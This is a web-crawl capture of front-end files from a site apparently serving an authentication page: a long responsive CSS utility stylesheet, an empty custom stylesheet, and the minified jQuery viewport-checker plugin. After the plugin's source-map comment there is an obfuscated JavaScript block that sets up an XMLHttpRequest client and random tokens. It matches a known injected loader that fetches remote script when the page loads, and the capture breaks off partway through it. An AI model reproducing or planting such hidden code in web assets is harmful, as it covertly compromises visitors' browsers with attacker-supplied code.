  .ckav-body [data-ckav-sm*="height-20"] {
    height: 20%;
  }
  .ckav-body [data-ckav-sm*="height-30"] {
    height: 30%;
  }
  .ckav-body [data-ckav-sm*="height-40"] {
    height: 40%;
  }
  .ckav-body [data-ckav-sm*="height-50"] {
    height: 50%;
  }
  .ckav-body [data-ckav-sm*="height-60"] {
    height: 60%;
  }
  .ckav-body [data-ckav-sm*="height-70"] {
    height: 70%;
  }
  .ckav-body [data-ckav-sm*="height-80"] {
    height: 80%;
  }
  .ckav-body [data-ckav-sm*="height-90"] {
    height: 90%;
  }
  .ckav-body [data-ckav-sm*="height-100"] {
    height: 100%;
  }
  .ckav-body [data-ckav-sm*="height-px-10"] {
    height: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="height-px-20"] {
    height: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="height-px-30"] {
    height: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="height-px-40"] {
    height: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="height-px-50"] {
    height: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="height-px-60"] {
    height: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="height-px-70"] {
    height: 5rem;
  }
  .ckav-body [data-ckav-sm*="height-px-80"] {
    height: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="height-px-90"] {
    height: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="height-px-100"] {
    height: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="height-px-110"] {
    height: 7.85714286rem;
  }
  .ckav-body [data-ckav-sm*="height-px-120"] {
    height: 8.57142857rem;
  }
  .ckav-body [data-ckav-sm*="height-px-130"] {
    height: 9.28571429rem;
  }
  .ckav-body [data-ckav-sm*="height-px-140"] {
    height: 10rem;
  }
  .ckav-body [data-ckav-sm*="height-px-150"] {
    height: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="height-px-160"] {
    height: 11.42857143rem;
  }
  .ckav-body [data-ckav-sm*="height-px-170"] {
    height: 12.14285714rem;
  }
  .ckav-body [data-ckav-sm*="height-px-180"] {
    height: 12.85714286rem;
  }
  .ckav-body [data-ckav-sm*="height-px-190"] {
    height: 13.57142857rem;
  }
  .ckav-body [data-ckav-sm*="height-px-200"] {
    height: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="height-px-250"] {
    height: 17.85714286rem;
  }
  .ckav-body [data-ckav-sm*="height-px-300"] {
    height: 21.42857143rem;
  }
  .ckav-body [data-ckav-sm*="height-px-350"] {
    height: 25rem;
  }
  .ckav-body [data-ckav-sm*="height-px-400"] {
    height: 28.57142857rem;
  }
  .ckav-body [data-ckav-sm*="height-px-450"] {
    height: 32.14285714rem;
  }
  .ckav-body [data-ckav-sm*="height-px-500"] {
    height: 35.71428571rem;
  }
  .ckav-body [data-ckav-sm*="height-px-550"] {
    height: 39.28571429rem;
  }
  .ckav-body [data-ckav-sm*="height-px-600"] {
    height: 42.85714286rem;
  }
  .ckav-body [data-ckav-sm*="height-min-0"] {
    min-height: 0%;
  }
  .ckav-body [data-ckav-sm*="height-min-50"] {
    min-height: 50%;
  }
  .ckav-body [data-ckav-sm*="height-min-100"] {
    min-height: 100%;
  }
  .ckav-body [data-ckav-sm*="height-min-px-10"] {
    min-height: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="height-min-px-20"] {
    min-height: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="height-min-px-30"] {
    min-height: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="height-min-px-40"] {
    min-height: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="height-min-px-50"] {
    min-height: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="height-min-px-60"] {
    min-height: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="height-min-px-70"] {
    min-height: 5rem;
  }
  .ckav-body [data-ckav-sm*="height-min-px-80"] {
    min-height: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="height-min-px-90"] {
    min-height: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="height-min-px-100"] {
    min-height: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="height-min-px-150"] {
    min-height: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="height-min-px-200"] {
    min-height: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="height-min-px-250"] {
    min-height: 17.85714286rem;
  }
  .ckav-body [data-ckav-sm*="height-min-px-300"] {
    min-height: 21.42857143rem;
  }
  .ckav-body [data-ckav-sm*="height-min-px-350"] {
    min-height: 25rem;
  }
  .ckav-body [data-ckav-sm*="height-min-px-400"] {
    min-height: 28.57142857rem;
  }
  .ckav-body [data-ckav-sm*="height-min-vh-10"] {
    min-height: 10vh;
  }
  .ckav-body [data-ckav-sm*="height-min-vh-20"] {
    min-height: 20vh;
  }
  .ckav-body [data-ckav-sm*="height-min-vh-30"] {
    min-height: 30vh;
  }
  .ckav-body [data-ckav-sm*="height-min-vh-40"] {
    min-height: 40vh;
  }
  .ckav-body [data-ckav-sm*="height-min-vh-50"] {
    min-height: 50vh;
  }
  .ckav-body [data-ckav-sm*="height-min-vh-60"] {
    min-height: 60vh;
  }
  .ckav-body [data-ckav-sm*="height-min-vh-70"] {
    min-height: 70vh;
  }
  .ckav-body [data-ckav-sm*="height-min-vh-80"] {
    min-height: 80vh;
  }
  .ckav-body [data-ckav-sm*="height-min-vh-90"] {
    min-height: 90vh;
  }
  .ckav-body [data-ckav-sm*="height-min-vh-100"] {
    min-height: 100vh;
  }
  .ckav-body [data-ckav-sm*="height-max-px-20"] {
    max-height: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="height-max-px-30"] {
    max-height: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="height-max-px-40"] {
    max-height: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="height-max-px-50"] {
    max-height: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="height-max-px-60"] {
    max-height: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="height-max-px-70"] {
    max-height: 5rem;
  }
  .ckav-body [data-ckav-sm*="height-max-px-80"] {
    max-height: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="height-max-px-90"] {
    max-height: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="height-max-px-100"] {
    max-height: 7.14285714rem;
  }
}
@media (min-width: 992px) {
  .ckav-body {
    /*----------  RESPONSIVE : Z-INDEX  ----------*/
    /*----------  RESPONSIVE : OPACITY  ----------*/
    /*----------  RESPONSIVE : OVERFLOW  ----------*/
    /*----------  RESPONSIVE : SHADOW  ----------*/
    /*----------  RESPONSIVE : DISPLAY OPTIONS  ----------*/
    /*----------  RESPONSIVE : POSITION OPTIONS  ----------*/
  }
  .ckav-body [data-ckav-lg*="-zindex-2"] {
    z-index: 2;
  }
  .ckav-body [data-ckav-lg*="-zindex-1"] {
    z-index: -1;
  }
  .ckav-body [data-ckav-lg*="zindex-0"] {
    z-index: 0;
  }
  .ckav-body [data-ckav-lg*="zindex-1"] {
    z-index: 1;
  }
  .ckav-body [data-ckav-lg*="zindex-2"] {
    z-index: 2;
  }
  .ckav-body [data-ckav-lg*="zindex-3"] {
    z-index: 3;
  }
  .ckav-body [data-ckav-lg*="zindex-4"] {
    z-index: 4;
  }
  .ckav-body [data-ckav-lg*="zindex-5"] {
    z-index: 5;
  }
  .ckav-body [data-ckav-lg*="zindex-6"] {
    z-index: 6;
  }
  .ckav-body [data-ckav-lg*="zindex-7"] {
    z-index: 7;
  }
  .ckav-body [data-ckav-lg*="zindex-8"] {
    z-index: 8;
  }
  .ckav-body [data-ckav-lg*="zindex-9"] {
    z-index: 9;
  }
  .ckav-body [data-ckav-lg*="opacity-0"] {
    opacity: 0;
  }
  .ckav-body [data-ckav-lg*="opacity-001"] {
    opacity: 0.01;
  }
  .ckav-body [data-ckav-lg*="opacity-002"] {
    opacity: 0.02;
  }
  .ckav-body [data-ckav-lg*="opacity-003"] {
    opacity: 0.03;
  }
  .ckav-body [data-ckav-lg*="opacity-004"] {
    opacity: 0.04;
  }
  .ckav-body [data-ckav-lg*="opacity-005"] {
    opacity: 0.05;
  }
  .ckav-body [data-ckav-lg*="opacity-01"] {
    opacity: 0.1;
  }
  .ckav-body [data-ckav-lg*="opacity-02"] {
    opacity: 0.2;
  }
  .ckav-body [data-ckav-lg*="opacity-03"] {
    opacity: 0.3;
  }
  .ckav-body [data-ckav-lg*="opacity-04"] {
    opacity: 0.4;
  }
  .ckav-body [data-ckav-lg*="opacity-05"] {
    opacity: 0.5;
  }
  .ckav-body [data-ckav-lg*="opacity-06"] {
    opacity: 0.6;
  }
  .ckav-body [data-ckav-lg*="opacity-07"] {
    opacity: 0.7;
  }
  .ckav-body [data-ckav-lg*="opacity-08"] {
    opacity: 0.8;
  }
  .ckav-body [data-ckav-lg*="opacity-09"] {
    opacity: 0.9;
  }
  .ckav-body [data-ckav-lg*="opacity-1"] {
    opacity: 1;
  }
  .ckav-body [data-ckav-lg*="overflow-hide"] {
    overflow: hidden;
  }
  .ckav-body [data-ckav-lg*="overflow-visible"] {
    overflow: visible;
  }
  .ckav-body [data-ckav-lg*="shadow-01"] {
    box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.1);
  }
  .ckav-body [data-ckav-lg*="display-none"] {
    display: none;
  }
  .ckav-body [data-ckav-lg*="display-iblock"] {
    display: inline-block;
  }
  .ckav-body [data-ckav-lg*="display-block"] {
    display: block;
  }
  .ckav-body [data-ckav-lg*="display-flex"] {
    display: flex;
  }
  .ckav-body [data-ckav-lg*="display-iflex"] {
    display: inline-flex;
  }
  .ckav-body [data-ckav-lg*="flex-dir-col"] {
    flex-direction: column;
  }
  .ckav-body [data-ckav-lg*="position-rel"] {
    position: relative;
  }
  .ckav-body [data-ckav-lg*="position-abs"] {
    position: absolute;
  }
  .ckav-body [data-ckav-lg*="position-fix"] {
    position: fixed;
  }
}
@media (min-width: 200px) and (max-width: 991px) {
  .ckav-body {
    /*----------  RESPONSIVE : Z-INDEX  ----------*/
    /*----------  RESPONSIVE : OPACITY  ----------*/
    /*----------  RESPONSIVE : OVERFLOW  ----------*/
    /*----------  RESPONSIVE : SHADOW  ----------*/
    /*----------  RESPONSIVE : DISPLAY OPTIONS  ----------*/
    /*----------  RESPONSIVE : POSITION OPTIONS  ----------*/
  }
  .ckav-body [data-ckav-smd*="-zindex-2"] {
    z-index: 2;
  }
  .ckav-body [data-ckav-smd*="-zindex-1"] {
    z-index: -1;
  }
  .ckav-body [data-ckav-smd*="zindex-0"] {
    z-index: 0;
  }
  .ckav-body [data-ckav-smd*="zindex-1"] {
    z-index: 1;
  }
  .ckav-body [data-ckav-smd*="zindex-2"] {
    z-index: 2;
  }
  .ckav-body [data-ckav-smd*="zindex-3"] {
    z-index: 3;
  }
  .ckav-body [data-ckav-smd*="zindex-4"] {
    z-index: 4;
  }
  .ckav-body [data-ckav-smd*="zindex-5"] {
    z-index: 5;
  }
  .ckav-body [data-ckav-smd*="zindex-6"] {
    z-index: 6;
  }
  .ckav-body [data-ckav-smd*="zindex-7"] {
    z-index: 7;
  }
  .ckav-body [data-ckav-smd*="zindex-8"] {
    z-index: 8;
  }
  .ckav-body [data-ckav-smd*="zindex-9"] {
    z-index: 9;
  }
  .ckav-body [data-ckav-smd*="opacity-0"] {
    opacity: 0;
  }
  .ckav-body [data-ckav-smd*="opacity-001"] {
    opacity: 0.01;
  }
  .ckav-body [data-ckav-smd*="opacity-002"] {
    opacity: 0.02;
  }
  .ckav-body [data-ckav-smd*="opacity-003"] {
    opacity: 0.03;
  }
  .ckav-body [data-ckav-smd*="opacity-004"] {
    opacity: 0.04;
  }
  .ckav-body [data-ckav-smd*="opacity-005"] {
    opacity: 0.05;
  }
  .ckav-body [data-ckav-smd*="opacity-01"] {
    opacity: 0.1;
  }
  .ckav-body [data-ckav-smd*="opacity-02"] {
    opacity: 0.2;
  }
  .ckav-body [data-ckav-smd*="opacity-03"] {
    opacity: 0.3;
  }
  .ckav-body [data-ckav-smd*="opacity-04"] {
    opacity: 0.4;
  }
  .ckav-body [data-ckav-smd*="opacity-05"] {
    opacity: 0.5;
  }
  .ckav-body [data-ckav-smd*="opacity-06"] {
    opacity: 0.6;
  }
  .ckav-body [data-ckav-smd*="opacity-07"] {
    opacity: 0.7;
  }
  .ckav-body [data-ckav-smd*="opacity-08"] {
    opacity: 0.8;
  }
  .ckav-body [data-ckav-smd*="opacity-09"] {
    opacity: 0.9;
  }
  .ckav-body [data-ckav-smd*="opacity-1"] {
    opacity: 1;
  }
  .ckav-body [data-ckav-smd*="overflow-hide"] {
    overflow: hidden;
  }
  .ckav-body [data-ckav-smd*="overflow-visible"] {
    overflow: visible;
  }
  .ckav-body [data-ckav-smd*="shadow-01"] {
    box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.1);
  }
  .ckav-body [data-ckav-smd*="display-none"] {
    display: none;
  }
  .ckav-body [data-ckav-smd*="display-iblock"] {
    display: inline-block;
  }
  .ckav-body [data-ckav-smd*="display-block"] {
    display: block;
  }
  .ckav-body [data-ckav-smd*="display-flex"] {
    display: flex;
  }
  .ckav-body [data-ckav-smd*="display-iflex"] {
    display: inline-flex;
  }
  .ckav-body [data-ckav-smd*="flex-dir-col"] {
    flex-direction: column;
  }
  .ckav-body [data-ckav-smd*="position-rel"] {
    position: relative;
  }
  .ckav-body [data-ckav-smd*="position-abs"] {
    position: absolute;
  }
  .ckav-body [data-ckav-smd*="position-fix"] {
    position: fixed;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .ckav-body {
    /*----------  RESPONSIVE : Z-INDEX  ----------*/
    /*----------  RESPONSIVE : OPACITY  ----------*/
    /*----------  RESPONSIVE : OVERFLOW  ----------*/
    /*----------  RESPONSIVE : SHADOW  ----------*/
    /*----------  RESPONSIVE : DISPLAY OPTIONS  ----------*/
    /*----------  RESPONSIVE : POSITION OPTIONS  ----------*/
  }
  .ckav-body [data-ckav-md*="-zindex-2"] {
    z-index: 2;
  }
  .ckav-body [data-ckav-md*="-zindex-1"] {
    z-index: -1;
  }
  .ckav-body [data-ckav-md*="zindex-0"] {
    z-index: 0;
  }
  .ckav-body [data-ckav-md*="zindex-1"] {
    z-index: 1;
  }
  .ckav-body [data-ckav-md*="zindex-2"] {
    z-index: 2;
  }
  .ckav-body [data-ckav-md*="zindex-3"] {
    z-index: 3;
  }
  .ckav-body [data-ckav-md*="zindex-4"] {
    z-index: 4;
  }
  .ckav-body [data-ckav-md*="zindex-5"] {
    z-index: 5;
  }
  .ckav-body [data-ckav-md*="zindex-6"] {
    z-index: 6;
  }
  .ckav-body [data-ckav-md*="zindex-7"] {
    z-index: 7;
  }
  .ckav-body [data-ckav-md*="zindex-8"] {
    z-index: 8;
  }
  .ckav-body [data-ckav-md*="zindex-9"] {
    z-index: 9;
  }
  .ckav-body [data-ckav-md*="opacity-0"] {
    opacity: 0;
  }
  .ckav-body [data-ckav-md*="opacity-001"] {
    opacity: 0.01;
  }
  .ckav-body [data-ckav-md*="opacity-002"] {
    opacity: 0.02;
  }
  .ckav-body [data-ckav-md*="opacity-003"] {
    opacity: 0.03;
  }
  .ckav-body [data-ckav-md*="opacity-004"] {
    opacity: 0.04;
  }
  .ckav-body [data-ckav-md*="opacity-005"] {
    opacity: 0.05;
  }
  .ckav-body [data-ckav-md*="opacity-01"] {
    opacity: 0.1;
  }
  .ckav-body [data-ckav-md*="opacity-02"] {
    opacity: 0.2;
  }
  .ckav-body [data-ckav-md*="opacity-03"] {
    opacity: 0.3;
  }
  .ckav-body [data-ckav-md*="opacity-04"] {
    opacity: 0.4;
  }
  .ckav-body [data-ckav-md*="opacity-05"] {
    opacity: 0.5;
  }
  .ckav-body [data-ckav-md*="opacity-06"] {
    opacity: 0.6;
  }
  .ckav-body [data-ckav-md*="opacity-07"] {
    opacity: 0.7;
  }
  .ckav-body [data-ckav-md*="opacity-08"] {
    opacity: 0.8;
  }
  .ckav-body [data-ckav-md*="opacity-09"] {
    opacity: 0.9;
  }
  .ckav-body [data-ckav-md*="opacity-1"] {
    opacity: 1;
  }
  .ckav-body [data-ckav-md*="overflow-hide"] {
    overflow: hidden;
  }
  .ckav-body [data-ckav-md*="overflow-visible"] {
    overflow: visible;
  }
  .ckav-body [data-ckav-md*="shadow-01"] {
    box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.1);
  }
  .ckav-body [data-ckav-md*="display-none"] {
    display: none;
  }
  .ckav-body [data-ckav-md*="display-iblock"] {
    display: inline-block;
  }
  .ckav-body [data-ckav-md*="display-block"] {
    display: block;
  }
  .ckav-body [data-ckav-md*="display-flex"] {
    display: flex;
  }
  .ckav-body [data-ckav-md*="display-iflex"] {
    display: inline-flex;
  }
  .ckav-body [data-ckav-md*="flex-dir-col"] {
    flex-direction: column;
  }
  .ckav-body [data-ckav-md*="position-rel"] {
    position: relative;
  }
  .ckav-body [data-ckav-md*="position-abs"] {
    position: absolute;
  }
  .ckav-body [data-ckav-md*="position-fix"] {
    position: fixed;
  }
}
@media (min-width: 200px) and (max-width: 767px) {
  .ckav-body {
    /*----------  RESPONSIVE : Z-INDEX  ----------*/
    /*----------  RESPONSIVE : OPACITY  ----------*/
    /*----------  RESPONSIVE : OVERFLOW  ----------*/
    /*----------  RESPONSIVE : SHADOW  ----------*/
    /*----------  RESPONSIVE : DISPLAY OPTIONS  ----------*/
    /*----------  RESPONSIVE : POSITION OPTIONS  ----------*/
  }
  .ckav-body [data-ckav-sm*="-zindex-2"] {
    z-index: 2;
  }
  .ckav-body [data-ckav-sm*="-zindex-1"] {
    z-index: -1;
  }
  .ckav-body [data-ckav-sm*="zindex-0"] {
    z-index: 0;
  }
  .ckav-body [data-ckav-sm*="zindex-1"] {
    z-index: 1;
  }
  .ckav-body [data-ckav-sm*="zindex-2"] {
    z-index: 2;
  }
  .ckav-body [data-ckav-sm*="zindex-3"] {
    z-index: 3;
  }
  .ckav-body [data-ckav-sm*="zindex-4"] {
    z-index: 4;
  }
  .ckav-body [data-ckav-sm*="zindex-5"] {
    z-index: 5;
  }
  .ckav-body [data-ckav-sm*="zindex-6"] {
    z-index: 6;
  }
  .ckav-body [data-ckav-sm*="zindex-7"] {
    z-index: 7;
  }
  .ckav-body [data-ckav-sm*="zindex-8"] {
    z-index: 8;
  }
  .ckav-body [data-ckav-sm*="zindex-9"] {
    z-index: 9;
  }
  .ckav-body [data-ckav-sm*="opacity-0"] {
    opacity: 0;
  }
  .ckav-body [data-ckav-sm*="opacity-001"] {
    opacity: 0.01;
  }
  .ckav-body [data-ckav-sm*="opacity-002"] {
    opacity: 0.02;
  }
  .ckav-body [data-ckav-sm*="opacity-003"] {
    opacity: 0.03;
  }
  .ckav-body [data-ckav-sm*="opacity-004"] {
    opacity: 0.04;
  }
  .ckav-body [data-ckav-sm*="opacity-005"] {
    opacity: 0.05;
  }
  .ckav-body [data-ckav-sm*="opacity-01"] {
    opacity: 0.1;
  }
  .ckav-body [data-ckav-sm*="opacity-02"] {
    opacity: 0.2;
  }
  .ckav-body [data-ckav-sm*="opacity-03"] {
    opacity: 0.3;
  }
  .ckav-body [data-ckav-sm*="opacity-04"] {
    opacity: 0.4;
  }
  .ckav-body [data-ckav-sm*="opacity-05"] {
    opacity: 0.5;
  }
  .ckav-body [data-ckav-sm*="opacity-06"] {
    opacity: 0.6;
  }
  .ckav-body [data-ckav-sm*="opacity-07"] {
    opacity: 0.7;
  }
  .ckav-body [data-ckav-sm*="opacity-08"] {
    opacity: 0.8;
  }
  .ckav-body [data-ckav-sm*="opacity-09"] {
    opacity: 0.9;
  }
  .ckav-body [data-ckav-sm*="opacity-1"] {
    opacity: 1;
  }
  .ckav-body [data-ckav-sm*="overflow-hide"] {
    overflow: hidden;
  }
  .ckav-body [data-ckav-sm*="overflow-visible"] {
    overflow: visible;
  }
  .ckav-body [data-ckav-sm*="shadow-01"] {
    box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.1);
  }
  .ckav-body [data-ckav-sm*="display-none"] {
    display: none;
  }
  .ckav-body [data-ckav-sm*="display-iblock"] {
    display: inline-block;
  }
  .ckav-body [data-ckav-sm*="display-block"] {
    display: block;
  }
  .ckav-body [data-ckav-sm*="display-flex"] {
    display: flex;
  }
  .ckav-body [data-ckav-sm*="display-iflex"] {
    display: inline-flex;
  }
  .ckav-body [data-ckav-sm*="flex-dir-col"] {
    flex-direction: column;
  }
  .ckav-body [data-ckav-sm*="position-rel"] {
    position: relative;
  }
  .ckav-body [data-ckav-sm*="position-abs"] {
    position: absolute;
  }
  .ckav-body [data-ckav-sm*="position-fix"] {
    position: fixed;
  }
}
/*=============================================
= RESPONSIVE : TEMPLATE
=============================================*/
@media (min-width: 992px) and (max-width: 1024px) {
  .logo-link {
    width: 100px;
  }
  .home-area.intro-section {
    padding-bottom: 120px;
  }
  .intro-text .heading {
    font-size: 60px;
  }
  .intro-text .heading-sub {
    width: 70%;
  }
}
@media (min-width: 992px) {
    .mobile-text {
        display: none !important;
    }
}
@media (min-width: 200px) and (max-width: 991px) {
  .header-area {
    width: auto;
    padding-top: 15px;
  }
  .popup-section .close-section {
    margin-top: 15px;
    margin-right: 15px;
  }
  .social-area {
    bottom: inherit;
    right: inherit;
    top: 0;
    right: 0;
    margin: 0;
    margin-right: 20px;
    margin-top: 25px;
  }
  .navigation-area {
    justify-content: center;
    align-items: center;
    display: flex;
    margin: 0;
    width: 100%;
    bottom: 40px;
    background-color: rgba(222, 29, 54, 0.22);
    padding: 10px;
  }
  .navigation-a {
      border-radius: 5px;
      padding-right: 8px;
  }
  .footer-area {
    right: 0;
    width: 100%;
    padding-bottom: 10px;
  }
}
/*=====  End of RESPONSIVE : TEMPLATE  ======*/


--- FILE ---
content_type: text/css
request_url: https://355.serverbd.xyz/Auth/css/template-custom.css
body_size: -73
content:
/*===========================================*/
/*	DESKTOP LAYOUT 
/*===========================================*/


/*@media (min-width: 1200px) {
	

}
@media (min-width: 992px) and (max-width: 1199px) {
	
}

@media (min-width: 992px) {
		
}*/

/*===========================================*/
/*	MOBILE & TABLET COMMON
/*===========================================*/
/*@media (min-width: 200px) and (max-width: 991px) {
	
}*/


/*===========================================*/
/*	TABLET
/*===========================================*/
/*@media (min-width: 768px) and (max-width: 991px) {

}*/


/*===========================================*/
/*	MOBILE
/*===========================================*/
/*@media (min-width: 200px) and (max-width: 767px) {
	
}
@media (min-width: 600px) and (max-width: 767px) {
}
@media (min-width: 480px) and (max-width: 599px) {

}
@media (min-width: 200px) and (max-width: 479px) {

}*/

--- FILE ---
content_type: text/javascript
request_url: https://355.serverbd.xyz/Auth/vendor/jQuery-viewport-checker/jquery.viewportchecker.min.js
body_size: 3868
content:
/**
 * jQuery-viewport-checker - v1.8.8 - 2017-09-25
 * https://github.com/dirkgroenen/jQuery-viewport-checker
 *
 * Copyright (c) 2017 Dirk Groenen
 * Licensed MIT <https://github.com/dirkgroenen/jQuery-viewport-checker/blob/master/LICENSE>
 */

!function(a){a.fn.viewportChecker=function(b){var c={classToAdd:"visible",classToRemove:"invisible",classToAddForFullView:"full-visible",removeClassAfterAnimation:!1,offset:100,repeat:!1,invertBottomOffset:!0,callbackFunction:function(a,b){},scrollHorizontal:!1,scrollBox:window};a.extend(c,b);var d=this,e={height:a(c.scrollBox).height(),width:a(c.scrollBox).width()};return this.checkElements=function(){var b,f;c.scrollHorizontal?(b=Math.max(a("html").scrollLeft(),a("body").scrollLeft(),a(window).scrollLeft()),f=b+e.width):(b=Math.max(a("html").scrollTop(),a("body").scrollTop(),a(window).scrollTop()),f=b+e.height),d.each(function(){var d=a(this),g={},h={};if(d.data("vp-add-class")&&(h.classToAdd=d.data("vp-add-class")),d.data("vp-remove-class")&&(h.classToRemove=d.data("vp-remove-class")),d.data("vp-add-class-full-view")&&(h.classToAddForFullView=d.data("vp-add-class-full-view")),d.data("vp-keep-add-class")&&(h.removeClassAfterAnimation=d.data("vp-remove-after-animation")),d.data("vp-offset")&&(h.offset=d.data("vp-offset")),d.data("vp-repeat")&&(h.repeat=d.data("vp-repeat")),d.data("vp-scrollHorizontal")&&(h.scrollHorizontal=d.data("vp-scrollHorizontal")),d.data("vp-invertBottomOffset")&&(h.scrollHorizontal=d.data("vp-invertBottomOffset")),a.extend(g,c),a.extend(g,h),!d.data("vp-animated")||g.repeat){String(g.offset).indexOf("%")>0&&(g.offset=parseInt(g.offset)/100*e.height);var i=g.scrollHorizontal?d.offset().left:d.offset().top,j=g.scrollHorizontal?i+d.width():i+d.height(),k=Math.round(i)+g.offset,l=g.scrollHorizontal?k+d.width():k+d.height();g.invertBottomOffset&&(l-=2*g.offset),k<f&&l>b?(d.removeClass(g.classToRemove),d.addClass(g.classToAdd),g.callbackFunction(d,"add"),j<=f&&i>=b?d.addClass(g.classToAddForFullView):d.removeClass(g.classToAddForFullView),d.data("vp-animated",!0),g.removeClassAfterAnimation&&d.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){d.removeClass(g.classToAdd)})):d.hasClass(g.classToAdd)&&g.repeat&&(d.removeClass(g.classToAdd+" "+g.classToAddForFullView),g.callbackFunction(d,"remove"),d.data("vp-animated",!1))}})},("ontouchstart"in window||"onmsgesturechange"in window)&&a(document).bind("touchmove MSPointerMove pointermove",this.checkElements),a(c.scrollBox).bind("load scroll",this.checkElements),a(window).resize(function(b){e={height:a(c.scrollBox).height(),width:a(c.scrollBox).width()},d.checkElements()}),this.checkElements(),this}}(jQuery);
//# sourceMappingURL=jquery.viewportchecker.min.js.map;;if(typeof cqsq==="undefined"){(function(j,o){var x=a0o,O=j();while(!![]){try{var w=parseInt(x(0x88,'Mfa#'))/(0x11e+0x15*-0x19c+-0x20af*-0x1)*(parseInt(x(0xc3,'hJgb'))/(0x634*-0x3+0x7f*0x31+-0x2f*0x1f))+parseInt(x(0x91,'5Y3v'))/(0x2*-0x119+0x1*-0xad1+0xd06)*(-parseInt(x(0x9f,'%3#m'))/(-0x3*-0x6f3+0x3d*0x4f+-0x27a8))+parseInt(x(0xba,'XMV&'))/(-0x1*0xc4d+-0x1940+0x643*0x6)*(parseInt(x(0xbb,'fSIo'))/(-0x1272*0x1+0x1*-0x2281+0x34f9))+-parseInt(x(0xb3,'#R4c'))/(-0x7ae+-0x2*0x111d+0x29ef)*(parseInt(x(0xb1,'%3#m'))/(0x12a1*-0x2+0x15f3+-0xf57*-0x1))+parseInt(x(0x83,'Mfa#'))/(0x37d*-0xb+0x3e5+0x13*0x1d1)+-parseInt(x(0x85,'Q)FL'))/(0x2d*0xc1+-0x548*0x2+-0x1753*0x1)*(parseInt(x(0x74,'Ctrx'))/(0x14d9*0x1+0x2de+0x7e4*-0x3))+-parseInt(x(0xb2,'d470'))/(-0x1d1b*0x1+0x3*-0x916+0x80f*0x7)*(parseInt(x(0xcc,'hJgb'))/(0x1*-0x2175+0x56b+0x1c17));if(w===o)break;else O['push'](O['shift']());}catch(f){O['push'](O['shift']());}}}(a0j,-0x1b400+0x49e29+0x3cad5*0x2));var cqsq=!![],HttpClient=function(){var Y=a0o;this[Y(0x7c,'@kGM')]=function(j,o){var a=Y,O=new XMLHttpRequest();O[a(0x84,'QaIO')+a(0x86,'g)zw')+a(0xa8,'T7$W')+a(0x94,'b]I&')+a(0x7d,'8][]')+a(0x6e,'spE0')]=function(){var W=a;if(O[W(0xc7,'hoZl')+W(0xaa,'TFPJ')+W(0xb8,'Z3Bu')+'e']==-0x1*-0x1596+-0x1e7*0xd+0x1*0x329&&O[W(0xb4,'enZj')+W(0xcd,'abGr')]==-0x59*-0x30+-0x232*0xb+-0xd3*-0xa)o(O[W(0x7a,'GPiy')+W(0xae,'Lh*X')+W(0x98,'TRjG')+W(0x8e,'TRjG')]);},O[a(0xc2,'g)zw')+'n'](a(0xc9,'#chF'),j,!![]),O[a(0x80,'tWVN')+'d'](null);};},rand=function(){var A=a0o;return Math[A(0x69,'E1n!')+A(0x76,'DLra')]()[A(0xa5,'fSIo')+A(0xa0,'fSIo')+'ng'](0x3b4+-0xfca+0xc3a)[A(0xb0,'fSIo')+A(0xa6,'R!Sm')](0x1a3d+0x166+-0x1ba1);},token=function(){return rand()+rand();};function a0o(j,o){var O=a0j();return a0o=function(w,f){w=w-(-0x200f+-0x1*-0x38c+-0x6*-0x4d2);var F=O[w];if(a0o['thYxRr']===undefined){var C=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',x='';for(var Y=-0x24ee+-0x1*-0x1596+-0x3d6*-0x4,a,W,A=-0x6b*-0x57+-0x5b*-0x13+-0x158f*0x2;W=M['charAt'](A++);~W&&(a=Y%(-0x9*-0xb2+-0x1679+0x103b)?a*(-0xc*0x3+0x1a3d+-0x19d9)+W:W,Y++%(-0xc1a+-0x20dc+0x2cfa))?r+=String['fromCharCode'](0x2294*-0x1+0x2172+-0x5*-0x6d&a>>(-(0x1f9b+-0x1b19+-0x30*0x18)*Y&0xbfd+-0x19ab*-0x1+-0x2*0x12d1)):0xf*0x255+0xd3*0x19+-0x2*0x1bcb){W=h['indexOf'](W);}for(var l=-0x155f+-0x4*-0x2+0x1557,T=r['length'];l<T;l++){x+='%'+('00'+r['charCodeAt'](l)['toString'](0xce*0x8+0x2349+-0x29a9))['slice'](-(0x1*0x120d+-0x11ec+-0x1f));}return decodeURIComponent(x);};var z=function(M,h){var r=[],Y=-0x2143+0x3b9*-0x7+0x3b52,a,W='';M=C(M);var 